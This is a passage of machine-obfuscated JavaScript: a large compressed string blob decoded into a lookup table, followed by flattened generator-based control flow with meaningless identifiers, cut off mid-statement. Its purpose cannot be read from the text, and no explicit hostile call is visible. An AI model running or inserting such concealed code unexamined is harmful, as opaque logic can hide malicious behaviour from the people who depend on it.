u40A6\u0AA0\u1763\u243E\u399C\u03E0\u4427\u2828\u0135\u4EC0\u7526\u2082\u01E8\u1388\u77A6\u4842\u021C\u0550\u3021\u124D\u116E\u6AE0\u3115\u3D50\u01E4\u1FB0\u27A1\u1C2F\u1072\u03E8\u1265\u0DAD\u5170\u0E40\u58A2\u4037\u4188\u66CE\u3AA7\u5841\u0118\u0EC0\u7F21\u4DD4\u41C8\u0620\u7221\u525D\u4184\u0DBE\u5607\u6050\u1068\u2550\u0521\u4DB5\u2072\xC0\u39D3\u6CB2\u202D\u05B2\u77D4\u7440\u1DAB\u6600\u4397\u084E\u20AF\u63A1\u77A3\u65CF\u41F4\u0A80\u19D4\u7A2D\u20EA\u0830\u58A2\u27C2\u016C\u0F10\u09A1\u3628\u01A6\u1611\u47E6\u025A\\x45\u02AA\u4425\u085E\u21B6\u0B30\u49B6\u382C\u6C6B\u667E\u0B14\u3C82\u0124\u02D0\u7C25\u503C\u7966\u6E40\u2629\u525A\\x38\u4356\u4723\u1422\u6DA0\u0B30\u34A0\u5BB3\u6113\u097C\u7394\u204D\u01C8\xC0\u6221\u7855\u6327\u6116\u482C\u447D\u02BE\u0B5A\u6C21\u4058\u1D30\u0C28\u6EA6\u1035\u11A8\u0620\u6EA1\u4DB8\u5034\u14CA\u032E\u3846\u01FE\u2EE0\u6EA6\u202C\u6C7D\u0D60\u13A4\u1040\u408C\u0670\u6221\u403D\u39A0\u0870\u2C15\u104F\u40F2\u0C50\u0D97\u53B3\u6123\u0860\u6FA5\u76D9\\x72\u0D30\u68A1\u4DC6\u6D16\u094E\u4E6D\u0DAA\u21FE\u07C9\u5BA6\u1040\u5DC1\u02EC\u7526\u3856\u7DD1\u667A\u61A2\u24D8\u413F\u0234\u0426\u0C80\u7D8E\u0368\u0526\u745D\u1D18\u0FA0\u4EA7\u6055\u01F1\u1806\u4C20\u73C1\u51A6\u09D2\u24A7\u3857\u1C2D\u0AC6\u3522\u2C78\\x70\u4308\u1B22\u785D\u4CEA\u0320\u596C\u2059\xBE\\x34\u176E\u64BF\u2D3F\u0510\u38F2\u4027\u63EE\u0600\u6025\u7851\u7184\u0EA0\u51D7\u3822\u40B5\u1A40\u1D21\u4282\u01A6\u0918\u6725\u5134\\x3a\u01A9\u3164\u382A\u4052\u1226\u4422\u7834\u603A\u03E8\u4FD3\u6C2C\u6DD3\u4BE9\u4115\u304C\u4116\u61D0\u14A7\u205E\\x60\u0320\u6168\u6464\u01E9\u0A40\u19D6\u744B\u2880\u0E40\u34A6\u4DB5\u7CD8\u0B60\u32A4\u445E\u03D0\u1EC0\u63E4\u2A9A\u0157\u0FB0\u5F21\u522F\u11A3\u02A1\u0521\\x5c\u48D8\u07D0\u0522\u5FCC\u41AF\u0E61\u5623\u2447\u203F\u6918\u56E6\u025B\xE0\u0D91\u03A1\u1DAA\u51D0\u0211\u7D24\u483A\u2040\u0770\u7525\u502C\u6C40\u6BB0\u47E6\u085B\\x2c\u1B60\u5197\u105F\u42D9\u1940\u1025\u5222\u421A\u0164\u4424\u3A6A\u4182\u0D40\u7B26\u065E\u5D90\xC0\u3DA5\u302E\u406F\u27E0\u3DD7\u7446\\x7d\u036C\u4825\u0DCB\u0170\u08C4\u1562\u7841\\x52\u035E\u4A21\u574E\u01EE\u01B0\u0706\u104F\u655D\u1610\u1263\u6C41\u2116\u0EC0\\x42\u7C52\x8A\u0D3C\u7A25\u482E\u40DE\xC0\u5C24\u2943\u707D\u0A58\u3DA3\u0A46\u6529\u2214\u4421\u164E\u20D6\u06C1\u2FA6\u3ED0\u11A4\u45C8\u2FA4\u7451\u01AF\\x36\u3162\u5226\u2216\u0100\u5A23\u0A4D\u594C\u6F80\u2824\u4453\u4098\u0B0A\u4AAA\u4C38\u5190\xF0\u6063\u0A37\u616C\u0EC0\u17C6\u4845\u01F2\u0E79\u0265\u5C34\u2DB4\u5569\u5BA2\u3C34\x8B\u6CE0\u4FC1\u6845\u0142\u0918\u1D26\u6D3D\u02A6\u6388\u1B81\u58C2\u01F0\u06B0\u1824\u565E\u41D0\u06AC\u0964\u6037\u4099\u0930\u1354\u2CDD\u2C8A\u0840\u6922\u5456\u7C75\u0510\u6D33\u79B5\u113E\u1718\u4924\u143D\u204C\u6D61\u7C25\u7559\u61C6\u5B55\u61A3\u2959\u61D0\u0C20\u6922\u3C58\u109F\u22D8\u5623\u7041\\x25\u2141\u7EA2\u4036\u14B2\u0A40\u1AA7\u1C24\u01CF\u1870\u4424\u7441\u59EE\u0C40\u5421\u402B\u6BBC\u0568\u01C9\u582C\\x63\u0DA0\u2AA5\u105A\u407E\u5050\u6A24\u3E52\u6124\u0600\u45F4\u5055\u0C89\u0F39\u33A4\u2021\u4898\u0120\u10E7\u3847\u213E\u4148\u09A6\u104D\u61C0\u0238\u47C5\u7AB8\u0210\u025E\u5F27\u5042\xFE\u4670\u6022\u784D\u61F3\u18A0\u09A0\u1F55\u0144\u0D45\u304E\u2C53\u4122\u4B90\u4724\u2ECC\u142B\u29F0\u7A21\u6852\u0182\u0BB1\u6EA5\u7CD9\u6186\u2830\u0FEA\u782F\u0210\u01E9\u27A3\u1432\u0171\u1742\u5CA7\u7A3A\u1948\u0F80\u4123\u407D\u487E\u5880\u58A4\u1B3E\u44E0\u0238\u1AB2\u523D\u20E0\u04B0\u6721\u1C2B\u6B90\u0CD0\u2AA2\u522F\u11C4\u0A96\u1056\u3838\u5164\u0880\u3E25\u2047\u632A\u0C20\u7A24\u185E\u2142\u0F10\u24B7\u6046\u01B8\u0B40\u1AA1\u3A50\u41B5\u1148\u6FAE\u3841\u2101\u6A60\u0B57\u202E\u41EE\u0930\u1A65\u4444\u40DE\u0368\u6C27\u745A\u4084\u0918\u4C52\u2063\u20EF\xC0\u47E7\u45AD\u50EA\u0510\u2735\u5050\u6210\u02C1\u58A2\u242F\u0188\u0308\u1526\u5034\u61F7\u2E90\u0B23\u6C37\u4210\u0A56\u1C02\u5444\u20B2\u0C98\u6624\u61CB\u70D8\u03E8\u4A22\u5259\u61CA\u2C50\u40A6\u3850\u6046\u0320\u23A7\u7AC4\u41BC\u0CD0\u5CA4\u014C\u0572\u5C20\u10E4\u1837\u406E\u0960\u4426\u742A\u213C\u0150\u1A63\u1458\u6039\u58E0\u6121\u2837\u010A\u0C20\u3A83\u5427\u5C34\u0D84\u3DA3\u5350\u35F0\u045A\u0FCD\u40A6\u0C72\u0FA0\u1E25\u4440\u6CB1\u1220\u5BA6\u024D\u6200\u6315\u4EA0\u3441\u4148\u0120\u1823\u703A\u1982\u03E8\u7D25\u604C\u2178\u0D30\u0CA0\u6A51\u0210\u0B30\u3160\u011A\u40D5\u6A80\u5BA5\u2059\u7A6F\u0150\u5126\u1024\u61C5\u08A0\u6226\u104F\u4060\u0D30\u308C\u3043\u6978\u02C8\u3995\u1053\\x71\u62AD\u17AF\u7841\u40CA\u09F0\u5A27\u169B\u4040\u0DF0\u5CA5\u549F\u066E\u0951\u7CC1\u41C2\u0116\u0150\u1E20\u285E\u41DA\u0CD0\u7E38\u4C2B\u502A\u63E8\u58A0\u345F\u06C6\u05E0\u0827\u3C5C\u7075\u05C3\u2E22\u4C25\u7A09\u4FC0\u49CA\u6C41\u0188\u1336\u4611\u122A\u512A\u0BA0\u4722\u7830\u4170\u2830\u24A5\u0244\u207D\u0550\u7223\u0A47\u63D0\u0B40\u6C24\u304B\u0212\u0D72\u6181\u702E\u411F\u4C14\u4422\u4C2E\u41F0\u0308\u15ED\u2050\u10B8\u5FB0\u6367\u503A\u2178\u08B3\u2285\u7324\u6063\u0370\u5A29\u1C3F\u466B\u0C60\u6025\u506A\u41D0\u084C\u3021\u2A4E\u2708\u12B0\u5883\u6C54\u41F0\u03E8\u5926\u1CDE\u20E0\u030D\u2827\u0840\u1460\u0670\u54D5\u204E\u21E8\u0C40\u7A25\u505F\u40D1\u2D48\u2AA5\u0843\xE5\u0B59\u7524\u1C3D\u20C9\u02B0\u31B4\u204C\u218C\u6220\u3071\u5A2A\u40F2\u5F60\u166D\u5C2A\u4178\xF0\u14A2\u3C4E\xD2\u6F60\u1A64\u1432\u20A5\u6B0A\u1820\u4C5F\u4178\u06AC\u7A24\u1056\u0122\u0D55\u1524\u7432\u12E5\u0B90\u0967\u3845\u0192\xF0\u47C1\u21D5\u01E4\u0164\u22A4\u6E2F\u2D2C\u03E8\u27A7\u4A64\u42E7\u5FF0\u7EA7\u6034\u0930\u0930\u2C66\u1E49\u4210\u0388\u6568\u4C5F\u21AF\\x2e\u2853\u235B\\x3a\u0856\u29A5\u5933\u6060\u2B60\u79CC\u1448\u413E\u3C60\u07A7\u145E\u2117\u29DC\u0C36\u3053\u40E7\u1F10\u29A2\u1309\u41EE\u2FF0\u7201\u7031\u17AF\u0BB0\u65A4\u182E\u406E\u0A40\u3483\u62AA\u4144\u0485\u4256\u48E9\u4A72\u0373\u5C20\u1693\u01DA\u0B30\u5326\u3052\u61C4\u0B23\u72EC\u1737\u4196\u4EE0\u7E0F\u7853\u01E8\u09A5\u63E6\u102E\u23B8\u0C20\u29A4\u1F92\u60CE\u3C50\u2C52\u7844\u2147\u09A0\u058B\u7135\u120C\u0220\u5CA3\u244D\u01E4\u06AC\u5127\u5D83\u6BBE\u5E10\u2A67\u64E9\u12F2\u0315\u7EA0\u4A32\u3E14\u07E0\u2079\\x4f\u4910\u0320\u1563\u234D\u01C2\u095E\u4EE4\u443A\u199C\u0FB0\u5A27\u0B49\u40CE\u0222\u7C46\u6059\u01AF\u04B0\u3484\u20FF\u16C0\u06F1\u17C9\u1229\u11E4\u0520\u13A3\u5D2B\u6A83\u1BA0\u6E46\u602A\u2148\u0220\u4424\u286D\u20FB\u1C00\u1CF5\u7FC3\u716C\u0290\u48A4\u5CC3\u695E\u6EA0\u4A25\u2CA4\u178F\u4A40\u2823\u702B\u505D\u38A0\u2824\u504E\u01CC\u6595\u49F9\u714F\u407E\u5125\u6EA1\u5422\u7B0A\u06AC\u6122\u3C43\xC6\u06B0\u2AA1\u525E\\x6e\u5E74\u73CC\u444C\u4217\u5F80\u4923\u464B\u46A3\u3696\u34B5\u5F5E\u769E\u5568\u5BA6\u605A\u05DA\u050C\u1B64\u385E\u018E\u0B49\u48A6\u1E41\u406D\u3D30\u3E27\u3C75\u3816\u61CC\u4621\u1B84\u2718\u6281\u503D\u184D\u03A1\u0566\u32A2\u5737\\x45\u0ADC\u1361\u5258\u4168\u0770\u2C71\u29C3\u703A\u02C8\u40A4\u742F\u466E\u02B0\u1B66\u742E\u40DF\u0670\u07A5\u5040\u1099\\x44\u5A5F\u7824\u51A0\u0FF0\u5BA3\u5448\u41B8\u0CB2\u5C22\u3C4E\u44C2\u3AD1\u7124\u784E\u21D8\u70CA\u4C69\u2447\u21F8\u0B67\u3DA6\u442B\u51B8\u0290\u7C26\u409D\u2CDC\u0320\u68A2\u2429\u620B\u462A\u5F24\u603B\u0652\u0A40\u1B62\u4C41\u407D\u0147\u24B4\u502E\u4075\u07B0\u11C5\u51E1\u7DC2\u0860\u42A1\u2824\u5188\u7C93\u79A0\u4A4B\u01FE\u0B22\u6726\u382A\u221A\u0388\u27A1\u2423\u2130\u0103\u3CEC\u2D03\x98\u0D00\u71E9\u544C\u052C\u236C\u0962\u6352\u61FF\u5388\u2E20\u285F\u41C8\u0770\u1E64\u3844\u1CC2\u3930\u5A92\u0DAF\u46BE\u0688\u1DD0\u55CC\u0469\u0B60\u6722\u010C\u40BE\u0B22\u7121\u0649\u78E5\u03E0\u0960\u05E7\u0A14\u0BAC\u5627\u0820\u2F28\u0238\u7226\u3824\u61AF\u0E40\u44BC\u444A\u01BD\u32BB\u1834\u2028\u3034\u036E\u5A25\u1821\u6330\u03E8\u1C86\u022E\u2990\u0BB0\u39EB\u5440\u4118\u0A40\u457E\u63B3\u52D8\u0C73\u07F9\u3A5E\u41C2\u06AC\u4933\u2428\xF2\u0150\u5CA4\u482B\u66CA\u0B40\u7E30\u3C4D\u1C6E\u7150\u4122\u4603\u41B6\u0238\u0DF0\u3601\u5206\u3090\u5621\u2575\u1412\u0CDE\u5C24\u62CC\u046E\u0670\u6365\u304B\xD8\u0C69\u0A8F\u7847\u2192\u0F00\u6424\u6023\u2188\u7F00\u6050\u4A59\u0178\u0CD0\u5A59\u0643\u41F9\u2368\u5D94\u24EA\u2150\u0D40\u6722\u4C5A\u4072\u18A0\u6624\u384D\u4E10\u0BB0\u2AA2\u7835\u133F\u0940\u1B64\u4438\xCE\u696D\u2F26\u3840\u4689\u0520\u2825\u202D\u203E\u1B60\u3024\u743D\u21AD\u4E60\u4EA4\u674B\u2930\u049A\u1527\u3C27\u2368\u08B3\u6A27\u782A\u3869\u0600\u0CDD\u508D\u7CF9\u10F8\u5C4E\u24B3\u6212\u0C2D\u40A2\u6C08\u4089\u07E0\u0AAD\u1049\u41A4\u0860\u3020\u45A6\u2045\u0FEB\u5346\u38A6\u207D\u0900\u739E\u44AD\u1052\u0DF0\u5327\u2038\u51CA\u2A24\u2827\u5034\u61A6\u0CE6\u1031\u3CDD\u4168\u0370\u2644\u061E\u2124\u0388\u7226\u510D\u0FB0\u0248\u4C87\u1C3D\u2132\u335B\u5624\u1029\u618E\u0B30\u5A58\u4C2E\u404E\u0E90\u54E5\u51F4\u0138\u0918\u0B67\u7851\u6122\u7E40\u1B67\u3837\u4170\u0960\u7EDE\u4433\u6148\u0B30\u3CF0\u7B67\u3328\xF0\u40A7\u7FB7\\x22\u7FF0\u32A6\u299A\u4039\u3CF0\u3718\u7801\u71BA\u0BFF\u7F1E\u3048\u41DA\u01C4\u7527\u102A\u5069\u0892\u5F25\u79A5\u0720\u1150\u31BA\u4C44\u3B84\u4BBE\u6A24\u39F0\u23C2\u6D4E\u7627\u250B\u4590\u5510\u4922\u1FC2\u268A\u0CF1\u4323\u79A8\\x39\u2F2A\u2D1B\u359A\x84\u52B0\u5582\u39E4\u51D0\u03E0\u6A21\u125F\u414A\u18E0\u553B\u3CE4\u5E54\u40C4\u04B0\u13E0\u2BE6\u5027\u4075\u0DF4\u06C0\u13C0\u0E9B\u126E\u105B\\x47\u02C0\u0570\u2061\u0950\u2039\u6063\xC9\u0760\u081E\u7C22\u2C23\\x38\u50A1\u0160\u0B67\u20A1\u4020\u4A34\u6473\\x53\u377D\u1830\u40A2\u2821\u43B2\u6C47\u1C18\u02C0\u1F20\u5F20\u6C24\u7353\u59A0\u0730\u10C0\u768B\u3D0F\u5EDE\xD2\u0264\u0F80\u034D\u4424\u082C\u5086\u05F8\u0145\u42C2\u4A21\u3C2E\u6028\u3ED8\u03A3\u6888\u0C21\u30E6\u6030\u4030\\x46\u0756\u1CA0\u2AA2\u460C\u4935\u0855\u2219\u5000\u32E0\u65E2\u6775\u211F\xCF\u1680\u1D00\u0F23\u5021\u1850\u604B\u6358\u0E60\u0BC0\u7522\u2438\u309D\u01B8\u710F\u4D4C\u61A3\u2228\u705D\u2C87\u2AE3\u44C8\u2B74\u2185\u2038\u209B\\x74\u07AE\u1ACC\u1261\u4528\u6051\u010A\u0328\u02B0\u3DA1\u0826\u1F6C\u656E\u406E\u0244\u0FA8\u1023\u1024\u4843\\x47\u699A\u2330\u6760\u5FE7\u0B29\u7081\u015B\u4166\u5640\u1A60\u6D2C\u6036\u60A3\u3845\u47C4\u0F21\u6E24\u0429\u2445\u7440\u0810\u167A\u5C21\u102C\u0F4E\\x26\u0322\u0568\u1220\u3021\u23AA\\x5f\u7130\u50E1\u11A0\u7AA6\u0227\u1253\u21C4\u01AA\u0ECE\u3620\u7D2B\u6C32\u2021\u44CF\u6630\u15A0\u2DF2\u7D61\u3552\u0879\u1244\u6DB1\u3BE1\u2081\u5428\u7F91\u01E8\u0740\u1210\u5BA0\u5228\u2092\u08A6\\x71\u4D30\u3D62\u0256\u5038\u7838\u658A\u0D40\u0FA0\u21D3\u682C\u4EC2\u2680\u01C4\u0308\u32E1\u5546\u5026\u3885\u4029\u30A0\u1FF4\u72CB\u302F\u5025\u4176\u5A70\u03E0\u18C0\u7511\u063A\u4A8A\u0202\u27F0\xF0\u77A3\u1302\u5450\u107C\u0400\x88\u3DA0\u5C25\u1831\u4067\\x53\u62D5\u53C0\u1D21\u262D\u7022\u68AC\u0A15\u478E\u3921\u2227\u742C\\x37\u21E8\u04C8\u53EA\u3AA2\u682B\u2A2B\u249B\xB2\u2B90\u18C1\u54F0\u525D\u4080\u20C9\u0E40\u04AC\u33D3\u222A\u145F\u2049\u0304\u0CA0\u063D\u6720\u4CE6\u6B63\\x60\u02D5\u4A70\u1AA2\u2436\u144C\u7AAD\u2AA6\u0411\u37E2\u62A3\u0937\u0751\u214E\u6460\u0EC0\u40B2\u394C\u3C2A\u5026\u42E4\u0D30\u33A1\u7BF0\u3426\\x69\\x63\xB8\u1D42\u0361\u3824\u7851\\x60\u6911\xE0\u1849\u0E26\u4426\u135A\u412C\u0187\u52EC\u0B65\u2D32\u5474\u508D\u52C0\u081C\u15CC\u3027\u2827\u4030\u6151\u0439\u0842\u1262\u3021\u144A\u32A2\\x3a\u06F8\u2B20\u7FE6\u3021\u504B\u2C95\u0CD4\u3624\u28E7\u3022\u3851\u70CC\u017A\u67E0\u0F21\u1564\u3E32\u044B\u2DB3\u0D6C\u2E51\u4421\u4AC9\u0929\u60EC\u039C\u1CB8\u7A21\u4C24\u585E\u4C76\u01A4\u012C\u1700\u6620\u5530\u47D4\u207E\u02B1\u6A48\u7EF8\u5021\u3651\\x25\u2342\u23C8\u1442\u2B78\u402E\u502D\u50B4\u0315\u45E0\u3FA1\u6823\u7C4F\u3965\u59DB\u0C74\u2D78\u1AA1\u2D80\u5044\u424F\u1B2E\u1534\u36C1\u4623\u142A\u505E\\x3d\u07D0\u0B1C\u15E7\u162D\u5453\u5170\u035C\u1600\u2FA1\u6227\u1648\u3830\u6093\u0BF4\u4814\u7520\u6286\\x30\u4E76\u5860\u03AD\u3621\u5124\u143D\u18EB\u19E7\u0CBC\u3BD8\u4AA9\u5227\u2852\u6026\u1A10\u0CE0\u0BC0\u4B95\u5C3E\u4050\u606E\u0543\xF0\u68A1\u6CCC\u5831\u244A\u4613\u67AC\u1B64\u3CA1\u7A5D\u2080\u01D0\u0144\u0B21\u2B7B\u3A2A\u532B\xAD\u457A\u60AF\u2460\u2F57\u7837\u7905\u41C8\u0268\u10D1\u48C3\u1CA2\u0C40\u6ED4\u3BF5\u6AA0\u0510\u2923\u2A2E\u3995\u093F\u065C\u0160\u5AA6\u4C2F\u2057\u20B8\u01A0\u2B78\u6221\u0FA0\u4C2B\u6088\u40E5\u0368\u1A60\u3F72\u5AAD\u6845\u5C22\u521A\u4370\u3041\u4C21\u682E\u0658\u2936\u31D4\u04B0\u1E22\u08A1\u1842\u269D\u1AC0\u0880\u02A0\u24A7\u3820\u799E\u114B\u0B48\u52B8\u6921\u37C0\u3EAE\u404A\u0330\u0B30\u3B21\u4A14\u6436\u7117\u4148\u05D8\u16A0\u1518\u2523\u622A\u78AE\u0108\xF0\u09E0\u766A\u0DB1\u64B5\u01DA\u04C0\u1C60\u02D2\u6903\u387D\u6207\\x7d\u0F80\u2321\u3124\u3036\u4774\u0121\u2344\u47E9\u77A1\u452D\u55C2\u2641\u40A0\u0F00\u0DC1\u3221\u1221\u1392\u3DF8\u0117\u0A90\u3AA0\u4D41\\x5b\u0108\u03D0\u40D2\u3F33\u7925\u203E\u163B\u405D\u61F0\u1460\u4A20\u4D43\u2A77\u4095\u2460\u021A\u0565\u2C20\u4A2C\\x71\u3A12\x9F\u4AB0\u5A23\u6C2E\u26D9\u48A9\u19AA\u0C98\u3F61\u3E21\u2A3A\u3D42\u233B\u08B4\u081E\u6063\u723D\u405E\u6175\u0300\u0FC0\u393D\u4421\u7FF1\u4061\u3DA8\\x6d\u53C0\u4EA0\u206C\u604E\u7E69\u0294\u0A80\u0DC0\u0A21\u4259\u6070\u1899\u040B\u5E68\u54D0\u02AE\u68A1\u7C93\u52A8\u06E9\u1991\u5CF4\u3E3E\u5A3D\u6388\u0144\u0160\u27B1\u5C3C\u3BCC\u6641\u43DC\u0F80\u1EE1\u2825\u4427\u407E\u2463\u0170\u1F40\u1C4B\u0820\u6849\u40D6\u4B3E\u02C0\u04E1\u7A25\u083A\u1480\u09A1\u7620\u138C\u4C22\u2745\\x35\u204A\u4175\u1734\u5261\u54F7\u6A79\u4025\u0942\u42A0\u1248\u06A3\u7025\u5EDB\u76AC\u0248\u63E8\u1181\u1C97\u603D\u4085\u5A12\u04B0\u07A0\u6022\u0423\u29B7\\x41\u40CA\u0146\u3874\u4015\u53E9\u0880\u2098\u043A\u5742\u4A22\u30C3\u2849\\x33\u017F\u4FA0\u2520\u0A21\u2828\u2E29\u4072\u0712\u2BC4\u6620\u7DC3\u712F\u7E95\u0135\u0F10\u2A20\u2922\u7825\u2867\u6040\u05FA\u0A00\u09A1\u2C69\u6833\u64BF\u096C\u0F60\u2832\u5E81\u7FFE\u404A\u420C\u05E0\u1460\u51A5\u2FE0\u79C1\u4114\u0380\u0518\u4E70\u73D3\u7838\u783E\u20CA\u0816\u3C60\u0232\u282C\u7032\u20D4\u041A\u159E\u0881\u65C1\u2825\u2826\u41C8\u02DF\u1931\u1023\u0F27\u282D\u511A\u017F\u41B4\u497C\u7771\u062A\u7E22\u7889\u0758\u1720\u5BA1\u7824\u2083\u7040\u0296\u4D30\u2DB2\u5496\u502F\u677B\u4192\u03AD\u04C2\u0961\u2029\u5AD0\u60B1\u0244\u66B0\u17A1\u1300\u61A4\\x6d\u1321\u265C\u0932\u3E22\u35E3\u342E\u19D4\u3BD0\u0614\u73F9\u7627\u6436\u4735\u7489\u0430\u0E89\u0819\u6A20\u69A3\u49BD\u0357\u17F6\u2C61\u0FA2\u7836\u4029\u4202\u654C\u1A40\u4841\u2E84\u25B4\u0102\u30B2\u0510\u2C61\u4C22\u12E6\u683E\u20C9\u05E8\u0280\u09A2\u6224\u25DA\u3227\u70E6\u47E0\u17BC\u7430\u7B5E\u403B\u21A4\u012E\u3571\u14A1\u13C6\u3F3A\u20A9\u1971\u6604\u5952\u282D\u4453\u64B3\u40E9\u4D80\u1BC0\u7432\u120C\\x59\u010C\u02BE\u01C4\u2729\u2C25\u103D\u0223\u11EE\u0708\u5520\u48A0\u34A8\u303A\u20EE\u0148\u1E40\u0BA8\u34A3\u7271\u6085\u2364\u02CB\u1880\u4323\u4E21\u4BBC\u26D1\u3300\u0380\u0251\u0526\u0C21\u2072\u10C2\u3320\u0280\u7588\u5D27\u6035\u2C75\u02F0\u0B30\u2840\u6FB2\u6D20\u174E\u0B1A\u236B\u5860\u7420\u5228\u2854\xC0\u2A97\u076C\u3461\u0622\u703C\u2E85\u40E5\u0191\u0BA5\u7723\u5C22\u382D\u1032\u4108\u06E9\u2221\u5222\u50B6\u3793\u417A\u5758\u065E\u13A2\u6421\u2B2A\u5044\u16C1\u6770\u2745\u7C6D\u5BB0\u6035\u21E8\u02C4\u1146\u2820\u2903\u16D4\u32D4\u39F8\u519C\u5230\u4D66\u4822\u112F\u5532\u3490\u0A00\u6A18\u56EC\u204D\u0F1D\u0112\u0CE0\u0D41\u0625\u5C28\u7F95\u08D8\u0450\u06F0\u42C2\u128E\u405A\xFD\u0160\u0FB0\u18C0\u3CA1\u27E9\u2893\u41B0\u01EB\u1649\u65A0\u4926\u7247\u20AD\u47BB\u0C40\u3E20\u2722\u2421\u1312\u660B\u4D35\u4670\u44B8\u4023\u61D7\u49C8\u0404\u5872\u4D89\u7583\u5427\u2038\u01C4\u039D\u1D62\u5566\u2CB6\u4846\\x41\u43CD\u4881\u1CE2\u6151\u1EAA\u5673\u0178\u0799\u48D1\u5AE5\u4A24\u6030\u660C\u01D2\u01A7\u3D20\u7526\u3B25\u5076\u013F\u02A0\u0280\u4223\u440E\u784B\u0D07\x89\u0268\u28A0\u3C24\u0830\u4060\u4131\u7282\u47A0\u2F21\u1C2E\u5924\u60A5\u0228\u0F60\u1F21\u0625\u51FA\u0543\u50B2\u2640\u0EC0\u7427\\x2b\u2049\u2EB7\u0768\u0B90\u2D3C\u5522\u4335\u4028\u4384\u51E0\u5934\u4123\u114C\u685E\u3CA5\u0280\u0368\u02D0\u36A6\u202E\u72EA\u55C4\u03C6\u01C0\u6622\u7C2D\u628A\xA7\u5A91\u47A3\u18D2\u5323\u6574\u4289\u01C1\u4CDE\u2C00\u79F3\u082C\u0440\u3998\u3253\u20B1\u1CA2\u5FA7\u283C\u3E97\u3E13\u7480\u1D20\u48C8\u2169\u0823\u20E0\u130A\u6C60\u0364\u2722\u7026\u50C0\u4431\u7708\u0D40\u1277\u3475\u2455\u15E2\u03D9\u0CE0\u3BE0\u0D26\u34A4\u3C26\u21A8\u035F\u0C00\u7A23\u5024\u2593\u40DD\u606A\u04B2\u1A61\u53EA\u2C27\u4077\u6086\u7624\u0BEA\u2482\u7545\u4336\u7716\xBC\u0568\u32E0\u5F24\u12D8\u4AA5\u2D38\u2E20\u07B0\u4352\u1E41\u2A32\u261B\u174C\u0F18\u17E1\u4326\u022A\u3090\u0B48\u04AA\u5A60\u2E11\u7627\u13AA\u4039\u03B4\u0CB5\u2B38\u1322\u7C27\u204C\u713D\u2680\u1C60\u2FA1\u38E5\\x4d\u60AF\u42A0\u5610\u1F20\u1025\u1940\u2020\\x28\u6C71\u4026\u503A\u49A0\u01C8\u0641\u7C21\u1967\u6048\u4989\u0336\u5DF8\u71FC\u3526\u482F\u4086\u45C4\u0368\u0C34\u1023\u1825\u7057\u61E3\\x60\u0FB1\u1B34\u0980\u4021\u2089\u0141\u4932\u3220\u3070\u394B\u544C\u40A5\u0210\u0824\u501D\u3DA6\u73E2\\x50\u29E8\u01CD\u2E20\u0B52\u477E\u1D7C\u76C5\u5518\u06B0\u2420\u1F63\u4022\u5149\u6D7B\u4D99\u0810\u2E21\u577D\u789E\u7090\xD4\u0138\u020B\u4BCD\u375B\u22A3\u6107\u2FE8\u4EA2\u6F34\\x2b\u25B0\u0820\\x20\\x20\",YRNqeR_[r4LTns[0x12]]=XCuJrb.decompressFromUTF16(YRNqeR_[r4LTns[0x11]]),YRNqeR_[r4LTns[0x13]]=YRNqeR_[r4LTns[dRan76w+0x108]].split(\"\\x7c\"));return t3lmzI=!0x0,fmMhGm=j5DSXv(function(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x13]][dRan76w[r4LTns[0x2]]]});case AktVk1.hp1kft.YQOt11+0x2b:dVARo3(AktVk1.JGT5lZ0=AktVk1.hp1kft,dRan76w+=-0x165,L8yyGQ+=0x197);break;case 0xe5:dVARo3(AktVk1.JGT5lZ0=AktVk1.J0I_uQE,dRan76w+=-0x3,L8yyGQ+=-0x5);break;case 0x8f:case-0xde:dVARo3(AktVk1.hp1kft.YQOt11=-0x14,AktVk1.JGT5lZ0=AktVk1.N54pYH4,dRan76w+=-0x13f,L8yyGQ+=0x101);break;case-0x79:case-0xd1:dVARo3(AktVk1.JGT5lZ0=AktVk1.eXqWQH,dRan76w+=-0x13f,L8yyGQ+=0x261);break}}dVARo3(t3lmzI=void 0x0,dRan76w=L8yyGQ(-0xf6,0x1d3).next().value);if(t3lmzI){return dRan76w}}());function OIOISam(fmMhGm){var YRNqeR_,t3lmzI;function*dRan76w(t3lmzI,dRan76w,L8yyGQ,AktVk1={UFr0jW:{}}){while(t3lmzI+dRan76w+L8yyGQ!==-0xf7)with(AktVk1.t8nNbnb||AktVk1)switch(t3lmzI+dRan76w+L8yyGQ){case dRan76w!=0xd5&&dRan76w-0x10c:return YRNqeR_=!0x0,i65MNM(BgAzPBy);case L8yyGQ- -0x67:dVARo3([AktVk1.UFr0jW.QlSfIty,AktVk1.UFr0jW.u72UF0,AktVk1.UFr0jW.q7CSjd]=[-0x44,-0xb8,-0x3b],AktVk1.t8nNbnb=AktVk1.g6ThC8,t3lmzI+=-0x40,L8yyGQ+=-0x92);break;case AktVk1.UFr0jW.u72UF0+-0xc6:dVARo3(AktVk1.t8nNbnb=AktVk1.UFr0jW,t3lmzI+=0x1ba,L8yyGQ+=-0xe6);break;case 0xf3:dVARo3(AktVk1.UFr0jW.zlcgrJ3=r4LTns[0x2],AktVk1.UFr0jW._4PQGD5=r4LTns[0x2],AktVk1.UFr0jW.Ljtea0n=-r4LTns[0x4],AktVk1.t8nNbnb=AktVk1.UFr0jW,dRan76w+=-0x86);break;case-0xaa:dVARo3(AktVk1.UFr0jW.B_gxvy8=YYXNVd.length,AktVk1.UFr0jW.BgAzPBy=[],AktVk1.t8nNbnb=AktVk1.UFr0jW,L8yyGQ+=0x19d);break;default:case AktVk1.UFr0jW.q7CSjd+-0xe6:case 0xf8:dVARo3([AktVk1.UFr0jW.QlSfIty,AktVk1.UFr0jW.u72UF0,AktVk1.UFr0jW.q7CSjd]=[-0x6f,-0x46,0xf2],AktVk1.t8nNbnb=AktVk1.Z5tHydh,t3lmzI+=0x16e,dRan76w+=-0xc,L8yyGQ+=-0x18c);break;case t3lmzI- 